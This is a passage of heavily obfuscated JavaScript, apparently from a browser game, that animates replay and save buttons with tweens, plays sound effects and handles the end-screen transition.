_0x5cf28b(_0x115217,_0x45a665,_0x4f9554,_0x313b58,_0xf319f){return _0x486127(_0x4f9554-0x32a,_0x45a665-0x67,_0xf319f,_0x313b58-0x1e6,_0xf319f-0x7d);}function _0x413364(_0x331702,_0xb3a9d9,_0x40633d,_0x39c12a,_0x5b9adc){return _0x341a52(_0xb3a9d9- -0x13f,_0x331702,_0x40633d-0xed,_0x39c12a-0xfe,_0x5b9adc-0x1d1);}function _0x152808(_0x43b821,_0x27096f,_0x521869,_0x489b0c,_0x28247d){return _0x341a52(_0x27096f-0x2c1,_0x521869,_0x521869-0xd,_0x489b0c-0xcb,_0x28247d-0x182);}function _0xbc4ab8(_0x72a8b6,_0x52441e,_0x5b1c1b,_0x2866e1,_0x22cd22){return _0x34ba00(_0x72a8b6-0x2f,_0x5b1c1b- -0xa,_0x5b1c1b-0x12b,_0x2866e1-0x10c,_0x72a8b6);}function _0x366275(_0x3f964f,_0x141a04,_0x4fa867,_0x1565dc,_0x5a8401){return _0x4e223f(_0x3f964f-0x18b,_0x141a04-0x141,_0x4fa867-0x1e7,_0x4fa867- -0x728,_0x1565dc);}if(_0x5621b8[_0x413364(0x1c4,0x1d9,0x30f,0x4b,0x3e5)](_0x5621b8[_0x413364(-0x79,0x16c,0x289,0x221,-0x123)],_0x5621b8[_0x413364(0x110,0x16c,0x1ac,0x113,0x372)])){var _0x2a0b6b=_0x5621b8[_0x5cf28b(0x58e,0x4df,0x69c,0x5e4,0x56e)][_0xbc4ab8(0x4f4,0x2bc,0x550,0x788,0x4ef)]('|'),_0x111b4e=-0x1187+-0x1*-0x39+0x114e;while(!![]){switch(_0x2a0b6b[_0x111b4e++]){case'0':_0x5df349[_0x5cf28b(0xa70,0xafc,0x8bd,0x9f2,0x80a)+_0x5cf28b(0x887,0x714,0x72d,0x5c3,0x700)](_0x5621b8[_0x5cf28b(0x5af,0x592,0x463,0x271,0x595)](_0x5621b8[_0x413364(-0xb7,0xa7,0x10,0x34,-0x50)],_0x4cbc11[0x1*0x1831+0xa*-0x81+-0x131e]));continue;case'1':_0x25950e[_0x366275(-0x149,-0xa7,-0x21b,-0x452,-0x13f)](_0x12d93a);continue;case'2':_0x45613e[_0xbc4ab8(0x30c,0x611,0x538,0x565,0x689)](_0x269e3f);continue;case'3':_0x45dcb6[_0x413364(-0x1cf,-0x1f2,-0x1a9,-0x2a2,-0x74)+_0x413364(0x1bc,0x1f7,0x28b,0x2f5,0x27c)](![]);continue;case'4':_0x2c4f33[_0x152808(0x405,0x20e,0x1e,0x229,0x494)+_0x5cf28b(0x98e,0x9b5,0x874,0x8ce,0x969)](![]);continue;}break;}}else{if(_0x5621b8[_0x366275(-0x13e,-0x155,-0x15e,-0x2b3,-0x211)](_0x1d87b8[_0xbc4ab8(0x3d0,0x250,0x49f,0x35a,0x1fb)],_0x5621b8[_0xbc4ab8(0xa5d,0xa17,0x7b4,0x527,0x708)])){if(_0x5621b8[_0x413364(0x1a,0x179,0x139,0x26,-0x23)](_0x5621b8[_0x413364(0xe6,-0xb5,0x55,0x91,-0x2d0)],_0x5621b8[_0x5cf28b(0x50a,0x4c5,0x6b4,0x8f8,0x6b5)])){var _0x137e8c={};_0x137e8c[_0x413364(-0x83,-0x161,-0x3ec,-0x75,-0x14d)+'ts']=replay_back,_0x137e8c[_0x152808(0x566,0x3fe,0x3ad,0x4ff,0x5b3)]=0x1e,_0x137e8c[_0xbc4ab8(0x6d1,0xa31,0x906,0xb16,0xac0)+'X']=1.1,_0x137e8c[_0xbc4ab8(0x98e,0x7a6,0x906,0x79f,0xa23)+'Y']=1.1,_0x137e8c[_0x366275(-0x2e,-0x121,-0x2c2,-0x480,-0x31d)]=_0x5621b8[_0xbc4ab8(0x483,0x341,0x56e,0x335,0x3c0)],_0x137e8c[_0xbc4ab8(0x34a,0x45f,0x5d2,0x62d,0x819)+_0x366275(-0x254,0x30,-0x25f,-0x13e,-0x1e7)]=0x1f4,_0x137e8c[_0x152808(-0xb,0x13c,0x395,0x2f7,-0x13a)]=!![],tweenA=game[_0x413364(-0x12d,-0x73,-0x114,0x150,-0x102)][_0x413364(0x1fe,-0x73,0x108,0x14f,-0xa8)+'s'][pageNo][_0x5cf28b(0x4ce,0x61b,0x3bd,0x28e,0x3b6)+'s'][_0x152808(0x48f,0x53c,0x670,0x2e1,0x344)](_0x137e8c);var _0x3094f8={};_0x3094f8[_0x5cf28b(0x3d7,0x5dd,0x51c,0x416,0x45e)+'ts']=replay_icon,_0x3094f8[_0xbc4ab8(0x7e8,0x62f,0x730,0x96b,0x5b8)]=-(-0x1*-0x1a94+-0x411*-0x1+0xa2d*-0x3),_0x3094f8[_0x152808(0x427,0x5d4,0x7eb,0x6b0,0x670)+'X']=1.1,_0x3094f8[_0xbc4ab8(0x85d,0x7d1,0x906,0x98a,0x739)+'Y']=1.1,_0x3094f8[_0x413364(-0x3e2,-0x2ac,-0x513,-0x33e,-0x2f4)]=_0x5621b8[_0x5cf28b(0x4b6,0x74b,0x4b9,0x70e,0x3db)],_0x3094f8[_0x152808(0x526,0x2a0,0x64,0x339,0x350)+_0x413364(-0x13f,-0x249,-0x47f,-0x4d7,-0x16d)]=0x1f4,_0x3094f8[_0x5cf28b(0x254,0x4a8,0x3b9,0x552,0x549)]=!![],tweenB=game[_0x152808(0x570,0x38d,0x503,0x32a,0x1bd)][_0x5cf28b(0x6dc,0x500,0x60a,0x39f,0x60a)+'s'][pageNo][_0x413364(-0x2da,-0x2c0,-0x2bf,-0x18,-0xd6)+'s'][_0x5cf28b(0x861,0xa62,0x7b9,0x899,0x7bd)](_0x3094f8);}else _0x54e96a[_0x413364(0x18d,0x240,0x1c2,0x18a,-0xd)+_0x5cf28b(0x647,0x511,0x72d,0x996,0x735)](_0x5621b8[_0x366275(-0x1d2,0x67,-0x11,-0x1f7,-0x269)]),_0xd48eb9[_0x366275(0xa5,0xca,0x22a,0x38c,0x2ae)+_0x366275(-0x163,0x2dd,0x9a,-0x1a4,0x204)](_0x5621b8[_0x5cf28b(0x1aa,0x30c,0x402,0x3f9,0x345)]);}}}function _0x17345b(_0x497f75){var _0x31c5b1={};function _0x42bbb9(_0x4188ae,_0x289cbb,_0x5c78e3,_0xfc8f49,_0x1d2429){return _0x34ba00(_0x4188ae-0xd3,_0x1d2429- -0xa2,_0x5c78e3-0x1c8,_0xfc8f49-0x18b,_0x5c78e3);}function _0x364dff(_0x3cb7f3,_0x2e1fff,_0x397a4c,_0x7d7bfc,_0x103d72){return _0x341a52(_0x2e1fff-0x1ca,_0x103d72,_0x397a4c-0x3d,_0x7d7bfc-0x1d4,_0x103d72-0xc9);}function _0x556ddf(_0x478d3e,_0x5a3098,_0x5206fb,_0x544158,_0xb349b5){return _0x486127(_0x478d3e- -0x31f,_0x5a3098-0x1a6,_0x544158,_0x544158-0x79,_0xb349b5-0x117);}_0x31c5b1[_0x42bbb9(0x629,0x7da,0x729,0x5db,0x6a7)]=_0x5621b8[_0x42bbb9(0x78f,0x39a,0x698,0x3dd,0x57c)];function _0x16f084(_0x3eb186,_0x24341e,_0x24d873,_0x3b43c7,_0x515941){return _0x4e223f(_0x3eb186-0xad,_0x24341e-0xa7,_0x24d873-0xba,_0x24d873- -0x2f6,_0x3b43c7);}function _0x38fa39(_0x1940eb,_0x53b144,_0x431562,_0x143b21,_0x26324a){return _0x486127(_0x1940eb- -0x35e,_0x53b144-0xee,_0x53b144,_0x143b21-0x12a,_0x26324a-0x1c8);}_0x31c5b1[_0x16f084(0x454,0x66a,0x680,0x5e8,0x3d8)]=_0x5621b8[_0x556ddf(0x1d5,0xb3,0xe1,0x227,0x3cf)];var _0x4fd55d=_0x31c5b1;if(_0x5621b8[_0x38fa39(-0x6f,-0x300,-0x76,0xec,0x223)](_0x5621b8[_0x364dff(0x254,0x1f5,-0x3f,0x3a7,0xe)],_0x5621b8[_0x42bbb9(0x73a,0x827,0x643,0x806,0x882)])){if(_0x5621b8[_0x556ddf(-0x30,-0x146,-0x2da,0x49,-0x4e)](tweenA,undefined)){if(_0x5621b8[_0x364dff(0x3bf,0x402,0x54c,0x262,0x247)](_0x5621b8[_0x38fa39(0x25c,0x130,0x4b4,0x420,0x39a)],_0x5621b8[_0x42bbb9(0x902,0x8f8,0x6ff,0xb25,0x8f7)]))return function(_0x4e51ce){}[_0x364dff(0x319,0x217,0x86,0xd0,0x2d0)+_0x42bbb9(0x60e,0x3e0,0x2c7,0x207,0x48c)+'r'](JtsTmd[_0x364dff(0x176,0x316,0x1e5,0x43d,0x500)])[_0x364dff(0x61,0x19b,0x2b5,0xde,0x136)](JtsTmd[_0x38fa39(0x259,0x2e2,0x1b7,-0xc,0x342)]);else tweenA[_0x42bbb9(0x817,0x4f8,0x714,0x4df,0x6f1)](),tweenB[_0x42bbb9(0x5e9,0x6c0,0x48a,0x960,0x6f1)]();}replay_back[_0x42bbb9(0x6a7,0x4ba,0x8a4,0x637,0x698)]=-0x18e3*-0x1+0x10ed+-0x29d0,replay_back[_0x42bbb9(0x5e2,0x917,0xa42,0x8d6,0x838)+_0x16f084(0x502,0x19e,0x2b0,0x315,0x2fe)](0xf25*0x2+0x1757+-0x8*0x6b4),replay_icon[_0x42bbb9(0x86d,0x852,0x405,0x794,0x698)]=-0x1745+0x17a3*-0x1+0x2ee8,replay_icon[_0x556ddf(0x1d2,0x1bb,0x12e,0x38c,0x5a)+_0x556ddf(-0x138,-0x38d,0x4d,-0x226,0x116)](-0x2252+0x1749+0xb0a);}else{var _0x89272d=_0x5621b8[_0x16f084(0x2fb,0x5cb,0x3bd,0x415,0x3f0)][_0x364dff(-0xac,0x127,0x31d,-0x123,0xcd)]('|'),_0x14cd18=0x97*-0x26+0x4f4*-0x1+0x1b5e;while(!![]){switch(_0x89272d[_0x14cd18++]){case'0':_0x582302[_0x556ddf(-0x1be,-0x22f,-0x223,-0x3a4,-0x3fb)+_0x364dff(0x573,0x500,0x389,0x506,0x44d)](!![]);continue;case'1':(_0x5621b8[_0x38fa39(-0x2aa,-0x320,-0x12,-0x48a,-0x218)](_0x23fa07,-0x1ef9*-0x1+0x925*0x3+0x3a67*-0x1)||_0x5621b8[_0x38fa39(-0x2aa,-0xe6,-0x312,-0x3cc,-0x1ff)](_0x149ad8,0x1*0x1b65+-0x2ff+0xdf*-0x1c))&&_0x4dae98[_0x16f084(0x126,-0x8,0x22a,0x37b,0x260)+_0x16f084(0x7c3,0x657,0x613,0x52f,0x77f)](!![]);continue;case'2':_0x170697=_0x3eb784[_0x38fa39(-0x7e,-0x2bf,0x102,0xc7,0xe1)][_0x38fa39(-0x7e,0x88,0xeb,0x1a2,0x190)+'s'][_0x2b0587][_0x556ddf(-0xb1,0x55,0xb4,0x1d5,-0x24)][_0x364dff(-0x18a,0x3f,0x2aa,-0x124,-0x175)+_0x16f084(0x4f1,0x309,0x27e,0x256,0x3e0)]({'delay':_0x5621b8[_0x556ddf(-0xf1,-0x2bc,-0x166,-0x37c,-0x5f)](_0x5de3b7,-0x2707+0x1*0xccb+-0x3*-0xa0c),'callback':_0xf3e786,'callbackScope':this});continue;case'3':var _0x17eb84={};_0x17eb84[_0x556ddf(0xac,-0x19d,0xe0,0x4e,0x215)]=_0x45e8b0,_0x17eb84[_0x38fa39(-0x7a,0x12c,-0x216,0x69,-0x49)+_0x38fa39(0x16f,-0xb8,0x21c,0x3f,0x285)]=_0x128305,_0x17eb84[_0x42bbb9(0x7c1,0x855,0x899,0x676,0x62b)+_0x38fa39(0x195,0x3bb,-0x9d,0x35c,0x33c)+_0x16f084(0x59f,0x704,0x5a1,0x639,0x63f)]=this,_0x1c311d=_0x5d8d85[_0x556ddf(-0x3f,-0x266,-0x6d,-0x282,0x4b)][_0x42bbb9(0x838,0x53a,0x84d,0x52b,0x627)+'s'][_0x48b7ac][_0x16f084(0x14f,0x1de,0x337,0x2f7,0x5d0)][_0x556ddf(-0x296,-0x397,-0x32a,-0x10e,-0x298)+_0x42bbb9(0x39f,0x703,0x44b,0x4ab,0x4fc)](_0x17eb84);continue;case'4':_0x1d2356[_0x42bbb9(0x479,0x6d6,0x3e2,0x4ac,0x4a8)+_0x38fa39(0x1ec,0x448,-0x5c,0x282,0x357)](!![]);continue;case'5':_0x203af1[_0x556ddf(-0x1be,-0xf4,-0x1de,-0x372,-0x133)+_0x556ddf(0x22b,0x2ec,0x35d,-0x56,0x2de)](!![]);continue;case'6':_0x5a0fb0[_0x556ddf(-0x1be,-0x39,-0x7,-0x25f,-0x33f)+_0x38fa39(0x1ec,0x6,0x412,-0x27,0x196)](!![]);continue;case'7':_0x3fb138[_0x16f084(0x56,0x1d6,0x22a,0x4f,0x39a)+_0x556ddf(0x22b,0x72,-0x51,0x296,0x23c)](!![]);continue;}break;}}}function _0x55571d(_0x2e0dc8){function _0x44e51d(_0x2ca7d5,_0x15a385,_0x460543,_0x4ae73c,_0x5c1d47){return _0x341a52(_0x5c1d47-0x4c9,_0x2ca7d5,_0x460543-0x165,_0x4ae73c-0x87,_0x5c1d47-0x59);}function _0x54fdde(_0x196e7c,_0x86774c,_0x545e32,_0x38d763,_0xd2b15){return _0x4e223f(_0x196e7c-0x1,_0x86774c-0x199,_0x545e32-0x17,_0x196e7c- -0xe3,_0x38d763);}function _0x3c11e0(_0x152154,_0xece38b,_0x2301aa,_0x291e91,_0x1d69c1){return _0x2609d1(_0x152154-0x15e,_0x1d69c1,_0xece38b- -0x92,_0x291e91-0x114,_0x1d69c1-0x10b);}function _0x100e39(_0x218c70,_0x15ef6d,_0x333f6b,_0x47b5a5,_0x512829){return _0x341a52(_0x333f6b-0x634,_0x218c70,_0x333f6b-0x1e5,_0x47b5a5-0x108,_0x512829-0x1);}function _0x483484(_0x39a30d,_0x4da4c1,_0x42a7cb,_0x4b3cc2,_0x245981){return _0x486127(_0x245981-0x128,_0x4da4c1-0x1d0,_0x42a7cb,_0x4b3cc2-0x186,_0x245981-0xde);}if(_0x5621b8[_0x483484(0x5fa,0x6c6,0x367,0x6b4,0x5d2)](_0x5621b8[_0x54fdde(0x512,0x727,0x747,0x5c7,0x39d)],_0x5621b8[_0x54fdde(0x512,0x53f,0x52a,0x30a,0x4f2)])){if(_0x5621b8[_0x44e51d(0x51b,0x880,0x8a3,0x4b1,0x60f)](pageNo,0x2582*-0x1+0x17*-0x8+-0x19*-0x188)&&!endScreenFinish){if(_0x5621b8[_0x483484(0x826,0x684,0x586,0x3e2,0x5d2)](_0x5621b8[_0x483484(0x616,0x6a1,0x245,0x449,0x40b)],_0x5621b8[_0x44e51d(0x782,0x76d,0x6f5,0x63c,0x598)])){_0x5621b8[_0x483484(0x508,0x49e,0x431,0x10e,0x2c1)](playSoundEffects,_0x5621b8[_0x483484(0x3e3,0x137,0x605,0x243,0x3a2)]),replay_down[_0x54fdde(0x43d,0x3b4,0x630,0x666,0x41d)+_0x483484(0x3e4,0x675,0x5a7,0x64f,0x672)](!![]);if(_0x5621b8[_0x44e51d(0x5fa,0x6c0,0x790,0xa29,0x7c7)](tweenA,undefined)){if(_0x5621b8[_0x3c11e0(0xd0,0x337,0x4d3,0xda,0x52a)](_0x5621b8[_0x100e39(0x9f9,0xbdd,0x97c,0xa79,0x910)],_0x5621b8[_0x100e39(0x4e1,0x971,0x6ea,0x97c,0x46b)]))return;else tweenA[_0x483484(0x55e,0x355,0x390,0x5b4,0x4d2)](),tweenB[_0x3c11e0(0x859,0x62c,0x5d4,0x7cf,0x515)]();}replay_back[_0x54fdde(0x62d,0x443,0x889,0x3c1,0x7b9)]=0x5*0x6ab+0x1c7*-0x1+-0x1f90,replay_back[_0x44e51d(0x6a5,0x96f,0x83e,0x94a,0x7a6)+_0x44e51d(0x306,0x55b,0x5f9,0x2e0,0x49c)](0x4*-0x304+-0x61*-0x47+-0xed6),replay_icon[_0x44e51d(0x55a,0x4f8,0x692,0x5e4,0x606)]=-0x1*0x10f7+0x1786+0x68f*-0x1,replay_icon[_0x3c11e0(0x62c,0x773,0x6c8,0x6a1,0x78c)+_0x54fdde(0x4c3,0x632,0x645,0x4c6,0x67f)](0x2179+0x1806+0x29d*-0x16),uiButtonTimedEvent[_0x44e51d(0x5a6,0x494,0x70d,0x7a1,0x601)+'e'](![]),endTimeInterval[_0x100e39(0x83e,0x644,0x76c,0x65f,0x7f6)+'e'](![]);}else{var _0x5418c4=_0x5621b8[_0x54fdde(0x73b,0x7a7,0x6e2,0x5cb,0x52e)][_0x54fdde(0x44d,0x24a,0x2a8,0x670,0x5c5)]('|'),_0x4e875d=0x1*0x24e2+0x1*0x126d+0x374f*-0x1;while(!![]){switch(_0x5418c4[_0x4e875d++]){case'0':_0x14d7f1[_0x44e51d(0x3bb,0x271,0x36e,0x52b,0x416)+_0x3c11e0(0x587,0x7cc,0x911,0x9d1,0x9bc)](![]);continue;case'1':_0x12e0ab[_0x100e39(0x60f,0x44d,0x581,0x48c,0x60d)+_0x44e51d(0x6cf,0x85f,0x98a,0x669,0x7ff)](![]);continue;case'2':_0x8d828a[_0x3c11e0(0x40d,0x3e3,0x17a,0x38c,0x4b2)+_0x100e39(0x794,0x97b,0x96a,0xaa1,0xb52)](![]);continue;case'3':_0x34341d[_0x100e39(0x418,0x566,0x581,0x5ac,0x5c5)+_0x54fdde(0x826,0xa4c,0x8ef,0x6e1,0x929)](![]);continue;case'4':_0x5a549f[_0x54fdde(0x435,0x62e,0x2b0,0x38d,0x415)](_0x33385e);continue;case'5':_0x2de09e[_0x100e39(0x387,0x69b,0x581,0x34c,0x3c5)+_0x3c11e0(0x9d8,0x7cc,0x7b4,0x528,0x89b)](![]);continue;case'6':_0x43dd73[_0x54fdde(0x42a,0x615,0x4c8,0x5eb,0x43a)](_0x28bf5e);continue;case'7':_0x1bd7f3[_0x100e39(0xc34,0xc4f,0x9b3,0x738,0x910)+_0x44e51d(0x696,0x608,0x470,0x6d7,0x6b8)](_0x5621b8[_0x54fdde(0x3db,0x418,0x276,0x54d,0x1cf)](_0x5621b8[_0x3c11e0(0x88b,0x67c,0x6d1,0x810,0x661)],_0x47cd29[-0x2*-0x5d5+-0xb01*-0x3+-0x1d*0x18a]));continue;case'8':_0x4aa7a0[_0x54fdde(0x43d,0x2b1,0x414,0x66b,0x213)+_0x3c11e0(0x7c8,0x7cc,0x79c,0x73a,0x9b5)](![]);continue;}break;}}}}else return;}function _0x4142a3(_0x5cdd76){function _0x5c6ca0(_0x101c50,_0x28480b,_0x54c453,_0x556f94,_0x548265){return _0x34ba00(_0x101c50-0x1c2,_0x54c453- -0x64f,_0x54c453-0x121,_0x556f94-0xd9,_0x548265);}function _0x53d4ce(_0x2b92f6,_0x1f3264,_0x23d5bb,_0x33840a,_0x1dd4dd){return _0x341a52(_0x23d5bb- -0x3c,_0x1dd4dd,_0x23d5bb-0x179,_0x33840a-0x11f,_0x1dd4dd-0x1cb);}function _0x436073(_0x5b4fba,_0x11b8a2,_0xe61780,_0x4de07a,_0x24723c){return _0x341a52(_0xe61780- -0xa3,_0x4de07a,_0xe61780-0xbf,_0x4de07a-0x1bf,_0x24723c-0x141);}function _0x5912b5(_0xe568e,_0x5ecd43,_0x134a0c,_0x18fefb,_0x5356a7){return _0x2609d1(_0xe568e-0x55,_0x134a0c,_0x18fefb-0x106,_0x18fefb-0x1a5,_0x5356a7-0x136);}function _0x53604a(_0x7164aa,_0x36c31a,_0x817d33,_0x3c6340,_0x307d04){return _0x34ba00(_0x7164aa-0x15b,_0x817d33- -0x65f,_0x817d33-0x185,_0x3c6340-0x23,_0x7164aa);}if(_0x5621b8[_0x5c6ca0(0x98,0x31,0x28f,0x430,0x4e6)](_0x5621b8[_0x53604a(0x41f,0x95,0x200,0x38b,0x3ba)],_0x5621b8[_0x5c6ca0(0xf5,-0x187,0xda,0x290,0xe1)])){if(_0x5621b8[_0x436073(0x5e,0xb9,0xa3,0x27e,-0x99)](pageNo,-0xcf4+0x1*-0xc11+0x1913)&&!endScreenFinish){if(_0x5621b8[_0x53d4ce(0x6d,-0x3a1,-0x19b,-0x3c9,-0x28f)](_0x5621b8[_0x53604a(0x27a,-0x17,0xdf,-0x2f,0x33d)],_0x5621b8[_0x436073(0x160,0x202,0x9e,0x2cc,0x160)]))endScreenFinish=!![],replay_down[_0x53d4ce(-0x1a6,-0x47,-0xef,-0x2e7,-0x393)+_0x53d4ce(0x189,0x3f7,0x2fa,0x164,0x4f1)](![]),_0x5621b8[_0x5912b5(0x8b1,0x752,0x817,0x8b4,0x992)](transitionIn);else{if(_0x5621b8[_0x53d4ce(0x184,0x14,0x18d,0x210,0x105)](_0x4e9e76[_0x436073(-0x3af,-0x354,-0x1f7,0x53,-0x38b)],_0x5621b8[_0x53d4ce(0xca,0x1a,0x185,0x2db,-0x80)])){var _0x581d2a={};_0x581d2a[_0x5912b5(0x711,0x87a,0x6fe,0x60c,0x5ae)+'ts']=_0x75d5a,_0x581d2a[_0x5c6ca0(0x5b,0x232,0xeb,-0x14f,0x2e7)]=0x1e,_0x581d2a[_0x53604a(0x538,0x443,0x2b1,0x3fb,0x3fb)+'X']=1.1,_0x581d2a[_0x53d4ce(0x26c,0x50,0x2d7,0x2bf,0x3c7)+'Y']=1.1,_0x581d2a[_0x53d4ce(-0x278,-0x70,-0x1a9,-0x43d,-0xd8)]=_0x5621b8[_0x5c6ca0(0x68,-0x203,-0xd7,0x38,0x1c5)],_0x581d2a[_0x5912b5(0x892,0x69f,0x549,0x60d,0x8aa)+_0x436073(0x78,0x97,-0x1ad,0x57,-0x38c)]=0x1f4,_0x581d2a[_0x53604a(-0xfe,0x66,-0x1e7,-0x288,-0x1c1)]=!![],_0x44cd57=_0x457d07[_0x5c6ca0(0x8f,0x26e,0x7a,-0x14,0x30f)][_0x53d4ce(0x217,0x25c,0x90,-0x6d,0xf4)+'s'][_0x50b67b][_0x5912b5(0x36c,0x424,0x57c,0x4ad,0x273)+'s'][_0x5912b5(0x6d2,0xa71,0x851,0x8a9,0x919)](_0x581d2a);var _0x4203a3={};_0x4203a3[_0x53604a(-0x2fa,0x29,-0x84,-0x4d,-0x2a5)+'ts']=_0x21c9e5,_0x4203a3[_0x53604a(-0x90,0x2df,0xdb,-0x11,0x19f)]=-(-0x108a+0xf30*-0x2+0x4b4*0xa),_0x4203a3[_0x53d4ce(0x18d,0x422,0x2d7,0x197,0x3da)+'X']=1.1,_0x4203a3[_0x53d4ce(0x4fb,0x256,0x2d7,0x1dc,0x41f)+'Y']=1.1,_0x4203a3[_0x436073(-0x48f,-0x11e,-0x210,-0x41d,-0x355)]=_0x5621b8[_0x436073(0x13b,-0x345,-0x128,0x163,-0x2a9)],_0x4203a3[_0x5c6ca0(0x1f3,-0x171,-0x73,0x204,-0x31b)+_0x53d4ce(-0x27e,0xb2,-0x146,-0x3eb,-0x225)]=0x1f4,_0x4203a3[_0x436073(-0x418,-0x31f,-0x228,0x17,0x8)]=!![],_0x3e2249=_0x47b91f[_0x436073(-0x237,0xc8,0x29,-0x1d6,-0x216)][_0x53604a(0xf7,0xab,0x6a,-0x1f5,0x69)+'s'][_0xe8b245][_0x53604a(-0x2d1,-0x1e5,-0x1e3,-0x43b,-0x1fe)+'s'][_0x53d4ce(0x16c,0x31d,0x23f,0xe2,0x338)](_0x4203a3);}}}}else return BNLoYW[_0x53d4ce(0x1bd,-0x11d,-0x86,-0x1d6,-0x13)](_0x3dfcf2,_0x2dedb2,_0x3034b6,_0x1196c1);}save_back['on'](_0x5621b8[_0x2609d1(0x344,0x53e,0x442,0x503,0x19c)],_0x12db22),save_back['on'](_0x5621b8[_0x4e223f(0x724,0x4eb,0x7a2,0x5cd,0x467)],_0x18c191),save_back['on'](_0x5621b8[_0x4e223f(0x531,0x7bc,0x7c2,0x6a4,0x84d)],_0xac9e29),save_back['on'](_0x5621b8[_0x2609d1(0x862,0x5aa,0x782,0x93d,0x9b6)],_0x329318);function _0x12db22(_0x4e37ec,_0x476e38){function _0x571df5(_0x5c3d09,_0xfd5a0f,_0x373ee4,_0x29f694,_0x2cf396){return _0x486127(_0x2cf396- -0xb2,_0xfd5a0f-0x1eb,_0x5c3d09,_0x29f694-0x10f,_0x2cf396-0x16);}function _0x4fae8e(_0x22e762,_0x43b4b2,_0x2b63f7,_0x791ca0,_0x1a0534){return _0x34ba00(_0x22e762-0x172,_0x22e762- -0xdc,_0x2b63f7-0x66,_0x791ca0-0xdf,_0x43b4b2);}var _0xe9ef2={'MGCQz':function(_0x2af5c7,_0x516046){function _0x539476(_0x8be40a,_0x3a3bf0,_0xed15e1,_0x5e0572,_0x32d4d5){return _0x59a8(_0x5e0572-0x1b7,_0x3a3bf0);}return _0x5621b8[_0x539476(0x410,0x7f4,0x38a,0x5ea,0x67c)](_0x2af5c7,_0x516046);},'PlUtr':function(_0x14f0ab,_0x65b43f){function _0x146f72(_0x2e5379,_0x33ab13,_0x49c691,_0x3322b0,_0x1dc324){return _0x59a8(_0x33ab13-0x12e,_0x2e5379);}return _0x5621b8[_0x146f72(0x4e3,0x4ad,0x69e,0x5e5,0x539)](_0x14f0ab,_0x65b43f);}};function _0x248f24(_0x56ec9e,_0x3983a9,_0x4ac06c,_0x476009,_0x2a76f4){return _0x341a52(_0x3983a9-0x21f,_0x476009,_0x4ac06c-0xbf,_0x476009-0x10c,_0x2a76f4-0x1bd);}function _0x740fcd(_0x403184,_0x3b3ece,_0x3b0621,_0x4b72e3,_0x224964){return _0x34ba00(_0x403184-0x1d5,_0x224964- -0xfd,_0x3b0621-0x77,_0x4b72e3-0x90,_0x403184);}function _0x2f46d5(_0x135ac7,_0x31d6a7,_0x5b1804,_0x52dc98,_0x33d321){return _0x341a52(_0x52dc98-0x26b,_0x135ac7,_0x5b1804-0x177,_0x52dc98-0xb2,_0x33d321-0xc8);}if(_0x5621b8[_0x248f24(0x6c6,0x500,0x5db,0x776,0x486)](_0x5621b8[_0x740fcd(0x494,0x59a,0x5bb,0x6ea,0x538)],_0x5621b8[_0x740fcd(0x912,0x6cf,0x6f3,0x886,0x695)])){if(_0x5621b8[_0x571df5(0x4cc,0x566,0x165,0x395,0x32b)](_0x476e38[_0x248f24(-0x135,0xcb,-0x2,0xc2,-0x124)],_0x5621b8[_0x740fcd(0x5ad,0x550,0x727,0x8b8,0x6c1)])){if(_0x5621b8[_0x2f46d5(0x309,0x3e0,0x349,0x54c,0x7f0)](_0x5621b8[_0x2f46d5(0x4a2,0x51c,0x15f,0x36b,0x4f3)],_0x5621b8[_0x740fcd(0x54a,0x82a,0x6ed,0x585,0x600)]))(DuuvdX[_0x4fae8e(0x85a,0x79f,0x8c8,0x960,0x94d)](_0x6ee95c[_0x4fae8e(0x664,0x731,0x7c4,0x8b1,0x68c)+'h'],_0x37ab39[_0x2f46d5(0x256,0x2c9,0x196,0x3ae,0x5c8)+'h'])||DuuvdX[_0x571df5(0x227,0x257,0x516,-0x2b,0x26c)](_0x29642d[_0x4fae8e(0x487,0x258,0x675,0x32f,0x53e)+'Of']('.'),-0x20*0xa9+0x1c43+-0x723))&&(_0x53b75e=!![]);else{var _0x47f9b5={};_0x47f9b5[_0x2f46d5(0x3fe,0xa2,0x3e6,0x249,0x3ff)+'ts']=save_back,_0x47f9b5[_0x2f46d5(0x506,0x46d,0x3df,0x3a8,0x447)]=0x1e,_0x47f9b5[_0x4fae8e(0x834,0x94a,0x80c,0xa8e,0x7a5)+'X']=1.1,_0x47f9b5[_0x248f24(0x380,0x532,0x362,0x394,0x529)+'Y']=1.1,_0x47f9b5[_0x248f24(-0x3d,0xb2,0x21d,0x9b,0x357)]=_0x5621b8[_0x248f24(0x303,0x19a,0x1bf,0x13b,0x13)],_0x47f9b5[_0x740fcd(0x415,0x5e9,0x71b,0x45a,0x4df)+_0x4fae8e(0x417,0x5ac,0x6aa,0x31e,0x47c)]=0x1f4,_0x47f9b5[_0x740fcd(0x1e6,0x24e,0x3ab,0x2b7,0x37b)]=!![],tweenD=game[_0x740fcd(0x4b6,0x65a,0x741,0x7f1,0x5cc)][_0x740fcd(0x547,0x759,0x57c,0x531,0x5cc)+'s'][pageNo][_0x4fae8e(0x3a0,0x4c0,0x54a,0x2db,0x464)+'s'][_0x740fcd(0x54c,0x722,0x60d,0x9a4,0x77b)](_0x47f9b5);var _0x47de85={};_0x47de85[_0x4fae8e(0x4ff,0x2d0,0x51f,0x669,0x4d0)+'ts']=save_icon,_0x47de85[_0x4fae8e(0x65e,0x76c,0x503,0x838,0x49f)]=-(-0xa48+0x1*-0x1767+-0x21cd*-0x1),_0x47de85[_0x740fcd(0xaa8,0x821,0x9e0,0x842,0x813)+'X']=1.1,_0x47de85[_0x740fcd(0x776,0xaac,0x8ef,0x7ba,0x813)+'Y']=1.1,_0x47de85[_0x2f46d5(-0x2b,-0xeb,0x17b,0xfe,0x2ed)]=_0x5621b8[_0x2f46d5(0x3e0,0x227,0x191,0x1e6,0x12c)],_0x47de85[_0x248f24(0x349,0x1fe,0xf3,0x303,0xf1)+_0x4fae8e(0x417,0x663,0x2be,0x387,0x345)]=0x1f4,_0x47de85[_0x248f24(-0x13c,0x9a,0x2e1,-0xe0,0xc6)]=!![],tweenE=game[_0x248f24(0x561,0x2eb,0x34e,0x2ed,0x4c0)][_0x248f24(0x4dd,0x2eb,0x55b,0x29b,0x176)+'s'][pageNo][_0x2f46d5(-0x145,-0x2a,0xc7,0xea,-0x3b)+'s'][_0x248f24(0x601,0x49a,0x464,0x603,0x553)](_0x47de85);}}}else _0x5173b6[_0x740fcd(0x7eb,0x674,0x432,0x841,0x696)](),_0x570887[_0x2f46d5(0x595,0x1f1,0x252,0x401,0x16f)]();}function _0x18c191(_0x332ca9){function _0x638dc(_0x3a3819,_0x5d4532,_0x2ed53c,_0x8d0c2c,_0x5c4c67){return 